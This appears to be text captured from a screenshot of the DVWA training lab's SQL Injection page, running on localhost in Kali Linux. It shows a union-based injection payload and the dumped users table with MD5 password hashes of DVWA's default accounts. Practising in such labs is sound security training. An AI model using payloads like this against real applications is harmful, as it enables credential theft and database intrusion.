 127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' union select user,password from users--+&Submit=Submit#
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users--
First name: admin
Surname: admin
ID: 1' union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99